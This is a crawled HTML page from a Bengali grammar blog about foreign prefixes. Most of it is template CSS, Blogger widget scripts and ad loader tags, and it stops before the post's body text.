_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u09aa\u09be\u09a0\u09be\u09a8\u09cb \u09b9\u099a\u09cd\u099b\u09c7...', 'contactFormMessageSentMsg': '\u0986\u09aa\u09a8\u09be\u09b0 \u09ac\u09be\u09b0\u09cd\u09a4\u09be\u099f\u09bf \u09aa\u09be\u09a0\u09be\u09a8\u09cb \u09b9\u09df\u09c7\u099b\u09c7\u09f7', 'contactFormMessageNotSentMsg': '\u09ac\u09be\u09b0\u09cd\u09a4\u09be \u09aa\u09be\u09a0\u09be\u09a8\u09cb \u09af\u09be\u09df\u09a8\u09bf\u0964 \u09a6\u09df\u09be \u0995\u09b0\u09c7 \u09aa\u09b0\u09c7 \u0986\u09ac\u09be\u09b0 \u099a\u09c7\u09b7\u09cd\u099f\u09be \u0995\u09b0\u09c1\u09a8\u0964', 'contactFormInvalidEmailMsg': '\u098f\u0995\u099f\u09bf \u09ac\u09c8\u09a7 \u0987\u09ae\u09c7\u09b2 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09f7', 'contactFormEmptyMessageMsg': '\u09ac\u09be\u09b0\u09cd\u09a4\u09be \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0 \u0996\u09be\u09b2\u09bf \u09b0\u09be\u0996\u09be \u09af\u09be\u09ac\u09c7 \u09a8\u09be\u09f7', 'title': '\u09af\u09cb\u0997\u09be\u09af\u09cb\u0997 \u09ab\u09b0\u09cd\u09ae', 'blogId': '8200585310189284394', 'contactFormNameMsg': '\u09a8\u09be\u09ae', 'contactFormEmailMsg': '\u0987\u09ae\u09c7\u09b2', 'contactFormMessageMsg': '\u09ac\u09be\u09b0\u09cd\u09a4\u09be', 'contactFormSendMsg': '\u09aa\u09cd\u09b0\u09c7\u09b0\u09a3', 'contactFormToken': 'AOuZoY5dTtk7xjB3DYkrKhxdwRM7OVvNIQ:1768855833066', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangla.shobdo.com/2020/05/bideshiuposorgo.html
body_size: 71743
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=0.5,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://bangla.shobdo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://bangla.shobdo.com/2020/05/bideshiuposorgo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - Atom" href="https://bangla.shobdo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - RSS" href="https://bangla.shobdo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - Atom" href="https://www.blogger.com/feeds/8200585310189284394/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - Atom" href="https://bangla.shobdo.com/feeds/6494653882000027122/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='সংস্কৃত, সংস্কৃত থেকে বিবর্তিত বা দেশী উপসর্গ ব্যতীত সকল উপসর্গকে বিদেশী উপসর্গ বলা হয়।

আরবি উপসর্গ :
লা : না অর্থে। যেমন : লাজওয়াব, লাওয়ারিস, লাপাত্' name='description'/>
<meta content='https://bangla.shobdo.com/2020/05/bideshiuposorgo.html' property='og:url'/>
<meta content='বিদেশী উপসর্গ' property='og:title'/>
<meta content='সংস্কৃত, সংস্কৃত থেকে বিবর্তিত বা দেশী উপসর্গ ব্যতীত সকল উপসর্গকে বিদেশী উপসর্গ বলা হয়।

আরবি উপসর্গ :
লা : না অর্থে। যেমন : লাজওয়াব, লাওয়ারিস, লাপাত্' property='og:description'/>
<title>
ব&#2495;দ&#2503;শ&#2496; উপসর&#2509;গ | ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ
</title>
<meta content='বিদেশী উপসর্গ | বাংলা ব্যাকরণ' property='og:title'/>
<meta content='সংস্কৃত, সংস্কৃত থেকে বিবর্তিত বা দেশী উপসর্গ ব্যতীত সকল উপসর্গকে বিদেশী উপসর্গ বলা হয়।

আরবি উপসর্গ :
লা : না অর্থে। যেমন : লাজওয়াব, লাওয়ারিস, লাপাত্' property='og:description'/>
<meta content='article' property='og:type'/>
<meta content='https://bangla.shobdo.com/2020/05/bideshiuposorgo.html' property='og:url'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Name:	 		Manual - Online Document Template
Version:		1.0.3
Author: 		Tien Nguyen
Url:			http://www.sneeit.com
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#EF4142"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Site Font" type="font" default="normal normal 16px 'Kalpurush', sans-serif"/>
<Variable name="body.text.color" description="Site Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Box Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#EF4142"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EF4142"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#EF4142"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="home.widget.title" description="Home Widgets Title" type="font" default="normal normal 40px Kalpurush, sans-serif"/>
<Variable name="home.widget.content" description="Home Widget Content" type="font" default="normal normal 20px 'Kalpurush', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 60px 'Kalpurush', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 22px 'Kalpurush', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 16px 'Kalpurush', sans-serif;color: #000000;background: #efefef none repeat scroll top left;}
a:link {text-decoration:none;color: #EF4142;}
a:visited {text-decoration:none;color: #EF4142;}
a:hover {color: #EF4142;}
.color, #main-menu a.current, #main-menu li.expand a.current {color: #EF4142;}
.border {border-color: #EF4142;}
.bg {background-color: #EF4142;}
.wrapper, #sidebar, #sidebar-inner, .sidebar-toggle-button {background-color:#ffffff;max-width: 100%;margin: auto;}
.sidebar-toggle-expand:hover, a.scroll-up:hover {background-color: #EF4142;}
.post-body {font: normal normal 22px 'Kalpurush', sans-serif;}
h1.post-title {font: normal normal 60px 'Kalpurush', sans-serif;}
#home-content-bottom .widget > h2 {font: normal normal 40px Kalpurush, sans-serif}
#home-content-bottom .widget > .widget-content {font: normal normal 20px 'Kalpurush', sans-serif}
.section,.widget,body{margin:0;padding:0}.table,.tr{width:100%}#main-menu a,.post-body,body{line-height:1.5em}#comments-title-tabs,.clear{clear:both}a,a.scroll-up{cursor:pointer}*{word-wrap:break-word!important}body{position:relative}a:hover{text-decoration:underline}a img{border:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block;zoom:1}.table{display:table}.tr{display:table-row}.td{display:table-cell;vertical-align:middle}.wide{margin:auto}iframe,img,object{max-width:100%}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%}.item-thumbnail img{display:block;height:auto;width:auto;min-width:100%;max-width:9999px;max-height:9999px;padding:0!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap{display:none}.post-body{padding:5px 0 0;color:#222}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}.widget .post-body li{margin:0 0 .5em}span.widget-item-control{position:absolute;right:0;bottom:0}#content,#primary{position:relative}.post-body iframe{display:block;margin:0 0 10px}.sd,.shad,.shadow,.shd{-moz-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}#primary{margin:auto}#content{float:left;width:71%}#content-inner{padding:40px 30px 0}#sidebar{float:left;width:29%;min-height:100%}#sidebar-inner{width:29%;position:absolute;overflow:hidden;padding-left:1px}#sidebar-main-section{padding:0 30px;border-left:1px solid #ddd;position:relative;height:100%}.site-title{margin:0 0 15px}#Header1 form.search-form{border:1px solid #ccc;-o-border-radius:100px;-ms-border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;padding:8px 40px 8px 15px;position:relative}#Header1 input.search-text{border:none;width:100%;display:block;box-sizing:border-box;outline:0;font-style:italic;color:#666}#Header1 button.search-submit{position:absolute;right:10px;top:8px;border:none;background:0 0}#main-menu{overflow:visible;overflow-y:scroll;overflow-x:visible;width:100%;padding-right:50px;max-height:90%;min-height:50%;position:relative;margin-top:10px;margin-left:-31px;padding-left:31px}#main-menu .menu-collapse,#main-menu>ul>li>.sub{display:none}#main-menu li,#main-menu ul{display:block;padding:0;margin:0}#content-footer>div,#footer ul li,#main-menu a{display:inline-block}#main-menu>ul>li{margin-top:10px}#main-menu a{color:#333;font-size:20px;font-weight:700;position:relative}#main-menu a:hover{color:#000;text-decoration:none}#content-footer a:hover,.post-breadcrumb a:hover,.toc-content a:hover{text-decoration:underline}#main-menu a.menu-folding{padding-left:.5em}#main-menu .sub a{font-weight:400;font-size:14px}#main-menu li.expand>a{color:#000}#main-menu a.current:after,#main-menu a.current:before{left:-30px;top:50%;border:1px solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:10px;margin-top:-10px}#main-menu a.current:after{border-left-color:#FFF;margin-left:-1px}#main-menu a.current:before{border-left-color:#ccc}#home-content-top .widget{border-bottom:1px solid #ddd;padding:0 0 20px;margin:0 0 20px}.home-header-logo-caption{margin-bottom:0;color:#666;font-style:italic;font-weight:100}.product-property{line-height:2em;font-size:14px}#home-content-middle .widget{display:inline-block;width:50%;vertical-align:top;padding-bottom:20px}#home-content-middle .widget:nth-child(odd)>*{padding-right:15px}#home-content-middle .widget:nth-child(even)>*{padding-left:15px}#home-content-middle .widget>h2{font-size:16px}#home-content-middle ul{margin:10px 0}#home-content-middle li{line-height:1.5em;margin:0 0 5px;padding:0;font-size:14px}#home-content-bottom .widget{border-top:1px solid #ddd;margin:0 0 20px;padding:10px 0 0}#home-content-bottom .widget>h2{font-weight:100;margin:10px 0}#home-content-bottom .widget>.widget-content{font-weight:500;line-height:1.5em;color:#333}#content-footer a,.comment-footer a span,.comment-name,.toc-title{font-weight:700}#home-content-bottom .widget>.widget-content b,#home-content-bottom .widget>.widget-content strong{font-weight:700;color:#000}#content-footer{font-size:12px;letter-spacing:1px;padding:30px 0 40px;border-top:1px solid #ddd;margin:30px 30px 0}#footer{width:69%}#powered{width:30%;text-align:right;color:#666}#footer ul{margin:0;padding:0}#footer ul li{margin:0 15px 0 0;padding:0}.post-breadcrumb{font-size:14px}.post-breadcrumb span{margin:1.5em}h1.post-title{font-weight:100;font-size:50px;margin:10px 0 0}#toc{float:right;width:200px;background:#F1F1F1;border:1px solid #dadada;padding:10px 20px 5px;margin-left:20px}.comment-avatar,.comment-avatar img{width:48px;height:48px;display:block}.post-related,.toc-title{border-bottom:1px solid #ddd}.toc-title{color:#000;padding:0 0 10px;margin:0 0 10px}.post-body .toc-content ul{margin:0;padding:0}.post-body .toc-content>ul li{display:block;font-size:14px;padding:0 0 5px}.post-body .toc-content>ul ul li{font-size:12px;padding:5px 0 0}.toc-content a{color:#333}.toc-content a:hover{color:#000}.pre-header a,a.button:hover{text-decoration:none}.post-related{margin:25px 0 20px}.post-related-inner{border:1px solid #ddd;padding:12px 15px;font-size:14px;border-bottom:none}.post-footer{margin:15px 0 20px;padding:0 0 20px;border-bottom:1px solid #ddd}.post-footer-section{font-size:14px;line-height:1.5em;margin:5px 0 0}.post-rection-wrapper{margin-left:-10px}.reactions-table{margin:0 0 20px;padding:0;border-bottom:1px solid #ddd}.post-reaction-title{margin:0 0 5px}.comments{margin:0}ul.main-comments{padding:0}li.comment{display:block;padding:20px 0 0;border-top:1px solid #DDD;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:100}.comments-title-tab,a.button,a.button span{line-height:1em}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:100;color:#666;font-style:italic}.comments-title-tab{display:block;margin:0 0 10px;height:auto;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.static_page #comments{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ePJlxE9YjmqePfYBXBa3_dox6j__XFgop2ify7gADrJayV2kexYkLtZOKIytc6caVaUARk_1iaeEkB3g7NffV1YBDbqunycA2DCN0O_7ib2pUi230uzcKT-vIm5vDEBvYiqtrYHW3jw/s1600/facebook-emoticons.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.archive-page-header h2{font-size:20px;font-weight:100}.archive-page-header{border-bottom:1px solid #ddd;padding:0 0 20px;margin:0 0 20px}.archive-page-pagination-button{border:1px solid #ddd;display:inline-block;padding:0 5px;margin:0 10px 0 0}.archive-page-pagination{font-size:12px;color:#999}.archive-page-pagination-top{margin:0 0 20px}.archive-page-item .item-inner{padding-left:30px;margin:0 0 20px}.archive-page-item .item-content{font-size:14px;color:#333}.archive-page-item .item-meta{font-size:12px;color:#999;margin:10px 0 0}.archive-page-item .item-meta>*{margin:0 20px 0 0}.archive-page-item .item-title .fa{margin-left:-30px;display:inline-block;width:30px}.archive-page-item .item-title{font-size:16px;font-weight:400}a.button{display:inline-block;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;zoom:1}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#f0f0f0}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;border:1px solid #eee;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-moz-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{border:1px solid #ddd;padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-moz-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px;zoom:1}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block;zoom:1}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre{-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Kalpurush,Consolas,Monaco,"Courier New",Courier,monospace;font-size:12px;font-weight:inherit;white-space:pre-wrap;white-space:-moz-pre-wrap!important;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background:#F3F3F7;border:1px solid #DEDEE3;padding:11px;line-height:1.3em;margin-top:0;margin-bottom:22px;overflow:auto;max-height:500px}pre span,pre.code-box div,pre.code-box pre{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1;margin:0!important}.pre-header a{display:inline-block;color:#FFF;padding:5px 10px;line-height:1em;font-size:10px;background:#666;font-weight:700}.error_page a.scroll-up,.responsive-elements{display:none}.pre-header a:hover{background:#FF3D00}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;margin:0;box-sizing:border-box}a.scroll-up{z-index:9;width:40px;height:40px;font-size:25px;text-align:center;line-height:40px;-o-border-top-left-radius:4px;-ms-border-top-left-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;position:fixed;border:1px solid #ccc;border-right:none;border-bottom:none;bottom:0;right:0;background:#fff;opacity:.8}a.scroll-up:hover i{color:#fff;opacity:1}@media screen and (max-width:899px){#sidebar,#sidebar-inner{width:300px}.responsive-elements{display:block}#primary{overflow:hidden}#content{float:none;width:100%}#sidebar{position:absolute;right:-300px;top:0;z-index:99}.sidebar-toggle{display:block;position:fixed;width:40px;right:0;top:0;z-index:999}.sidebar-toggle-wrapper{position:absolute}.sidebar-toggle-button{-o-border-bottom-left-radius:4px;-ms-border-bottom-left-radius:4px;-webkit-bottom-top-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border:1px solid #ddd;border-right:none;border-top:none;line-height:40px;height:40px;display:block;width:41px;text-align:center;font-weight:700;font-size:27px}.sidebar-toggle-expand:hover{color:#fff}.sidebar-toggle .sidebar-toggle-collapse{display:none}.sidebar-toggle .sidebar-toggle-expand{display:block}.sidebar-toggle.expanded .sidebar-toggle-expand{display:none}.sidebar-toggle.expanded .sidebar-toggle-collapse{display:block}.sidebar-toggle-overlay{display:none;background:#000;position:fixed;width:100%;height:100%;top:0;left:0;z-index:19;opacity:.8;filter:alpha(opacity=80)}#footer,#powered{display:block;width:100%}#powered{text-align:left;margin:20px 0}#content-footer{padding-bottom:10px}}@-moz-document url-prefix(){.post-body table.tr-caption-container *,.post-body-inner table.tr-caption-container{max-width:100%;display:block;box-sizing:border-box}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section{margin:0 0 20px}body#layout .section h4{font-size:18px;font-weight:400;font-family:Kalpurush;text-transform:uppercase}body#layout #content{float:left;width:66%!important}body#layout #sidebar{float:right;width:30%;margin:0 15px 0 0}body#layout .draggable-widget .widget-wrap2{background-color:#ffa07a}body#layout .dropregion.dr_active{background-color:#ffffe0;border-color:#ffa07a}body#layout #admin-footer-custom-html-code .widget-content,body#layout #admin-footer-custom-html-code .widget-wrap2,body#layout #admin-footer-custom-html-code .widget-wrap3,body#layout #admin-header-custom-html-code .widget-content,body#layout #admin-header-custom-html-code .widget-wrap2,body#layout #admin-header-custom-html-code .widget-wrap3{border:none;background:0 0;height:auto}body#layout #admin-footer-custom-html-code,body#layout #admin-header-custom-html-code{display:block;background:#DAEEFF;border:none}body#layout #admin-footer-custom-html-code .editlink,body#layout #admin-header-custom-html-code .editlink{position:static;font-size:10px;letter-spacing:1px;text-transform:uppercase;color:#0E1FFF!important}body#layout #admin-footer-custom-html-code div.layout-title,body#layout #admin-header-custom-html-code div.layout-title{display:none}body#layout #home-content-middle div.widget{width:99%;display:block}body#layout #content-footer{margin-right:0}body#layout #footer{width:98%}body#layout #content-inner{padding:0 0 0 30px}
.wrapper {
width: 1200px;
}
--></style>
<!--[if lt IE 8]> <style type="text/css"> </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .post-body img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<!--[if IE]> <style type="text/css"> </style> <![endif]-->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,300,700,700italic,400italic,300italic" rel="stylesheet" type="text/css">
<link href='https://fonts.maateen.me/kalpurush/font.css' rel='stylesheet' type='text/css'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8200585310189284394&amp;zx=86afa745-8773-4690-9b74-e16afd09a488' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8200585310189284394&amp;zx=86afa745-8773-4690-9b74-e16afd09a488' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9730868258858205 -->

</head>
<body class='item'>
<div class='hide section' id='admin-header-custom-html-code' name='Admin Header Custom Code (HTML / JavaScript / CSS)'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>

		<div class='wrapper item'>
	
<div class='wide'>
<div id='primary'>
<div id='content'>
<div id='content-inner'>
<div class='section' id='main-content' name='Main Content Area'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a class='post-id' data-id='6494653882000027122' name='6494653882000027122'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>ব&#2495;দ&#2503;শ&#2496; উপসর&#2509;গ</h1>
<div class='post-body entry-content' id='post-body-6494653882000027122' itemprop='articleBody'>
